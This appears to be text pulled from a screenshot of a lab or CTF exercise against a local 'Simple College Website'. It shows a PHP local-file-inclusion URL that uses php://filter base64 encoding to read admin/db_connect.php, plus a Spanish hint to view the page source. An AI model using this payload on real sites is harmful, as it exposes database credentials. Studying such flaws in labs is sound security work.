 http://localhost:8081/index.php?page=php://filter/convert.base64-encode/resource=admin/db_connect.php
Importar marcador... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Launchpad
Simple College Website Home Courses About Milestones
CTRL + U para verlo por
completo
PHP://FILTER/CONVERT.BASE64-ENCODE
/RESOURCE=ADMIN/DB CONNECT.PHP